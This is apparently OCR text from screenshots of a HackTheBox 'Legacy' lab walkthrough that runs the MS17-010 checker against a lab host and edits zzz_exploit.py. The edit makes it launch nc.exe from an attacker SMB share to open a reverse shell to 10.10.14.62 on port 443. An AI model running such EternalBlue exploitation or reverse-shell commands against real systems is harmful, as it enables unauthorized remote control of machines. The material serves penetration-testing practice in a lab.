 192.168.1.15
10.10.14.62
10.129.227.181 - Legacy
❯ git clone https://github.com/worawit/MS17-010
1
Cloning into 'MS17-010'...
remote: Enumerating objects: 183, done.
remote: Counting objects: 100% (131/131), done.
remote: Compressing objects: 100% (45/45), done.
remote: Total 183 (delta 88), reused 86 (delta 86), pack-reused 52 (from 1)
Receiving objects: 100% (183/183), 107.30 KiB | 202.00 KiB/s, done.
Resolving deltas: 100% (104/104), done.
/ ~/Documents/HackTheBox/Windows/Legacy/content / ✔
❯ cd MS17-010
2
❯ python2 checker.py 10.129.227.181
Target OS: Windows 5.1
The target is not patched
=== Testing named pipes ===
spoolss: Ok (32 bit)
samr: STATUS_ACCESS_DENIED
netlogon: STATUS_ACCESS_DENIED
lsarpc: STATUS_ACCESS_DENIED
browser: Ok (32 bit)
/ ~/Doc/Ha/W/L/c/MS17-010 / on master ?1 / took 6
978 smbConn.closeFile(tid2, fid2)
979 smbConn.disconnectTree(tid2)
980
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit
.py')
4
982 service_exec(conn, r'cmd /c \\10.10.14.62\smbFolder
\nc.exe -e cmd 10.10.14.62 443')
983 # Note: there are many methods to get shell over SM
B admin session
984 # a simple method to get shell (but easily to be de
tected by AV) is
985 # executing binary generated by "msfvenom -f exe-se
rvice ..."
3
INSERT zzz_exploit.py 92 %
/service_exec [1/2]
VPN - root's tasks Reconnaissance - Enumeration